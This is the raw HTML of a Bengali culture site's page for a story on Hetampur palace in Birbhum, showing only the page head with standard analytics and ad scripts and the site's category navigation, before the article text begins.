

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum
body_size: 9534
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum" />
<base href="https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>হেতমপুরের ‘হাজারদুয়ারি’ </title>
<meta name="keywords" content="হেতমপুর রাজবাড়ি, বীরভূম, জমিদার, মন্দির, টেরাকোটা, ইতিহাস " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="বীরভূমের লুকোনো খাজানা হেতমপুর। পুরোনো মন্দির এবং প্রাসাদের আনাচে-কানাচে খুঁজে পাওয়া যায় ইতিহাসের কত অজানা গল্প।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="বীরভূমের লুকোনো খাজানা হেতমপুর। পুরোনো মন্দির এবং প্রাসাদের আনাচে-কানাচে খুঁজে পাওয়া যায় ইতিহাসের কত অজানা গল্প।" />
<meta property="og:title" content="হেতমপুরের ‘হাজারদুয়ারি’ " />
<meta property="og:description" content="বীরভূমের লুকোনো খাজানা হেতমপুর। পুরোনো মন্দির এবং প্রাসাদের আনাচে-কানাচে খুঁজে পাওয়া যায় ইতিহাসের কত অজানা গল্প।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Hetampur-Tourism.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Hetampur-Tourism.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="বীরভূমের লুকোনো খাজানা হেতমপুর। পুরোনো মন্দির এবং প্রাসাদের আনাচে-কানাচে খুঁজে পাওয়া যায় ইতিহাসের কত অজানা গল্প।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="বীরভূমের লুকোনো খাজানা হেতমপুর। পুরোনো মন্দির এবং প্রাসাদের আনাচে-কানাচে খুঁজে পাওয়া যায় ইতিহাসের কত অজানা গল্প।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
